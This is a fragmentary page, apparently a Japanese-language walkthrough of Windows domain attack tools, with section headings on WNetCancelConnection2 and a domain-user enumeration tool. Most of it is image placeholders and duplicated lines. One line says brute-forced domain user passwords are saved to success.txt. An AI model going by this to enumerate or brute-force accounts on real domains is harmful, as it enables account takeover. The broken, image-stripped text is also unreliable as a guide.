

0x06。 wnetcancelconnection2

0x06。 wnetcancelconnection2













0x07。 Enudomainuser

0x07。 Enudomainuser









ドメインユーザーパスワードが正常に爆破されたことは、現在のディレクトリのsuccess.txtテキストに保存されます

ドメインユーザーパスワードが正常に爆破されたことは、現在のディレクトリのsuccess.txtテキストに保存されます

-20240415195822385-3182302.(null))

-20240415195822385.(null))

-20240415195822430.(null))

-20240415195822638.(null))

-20240415195822411.(null))



















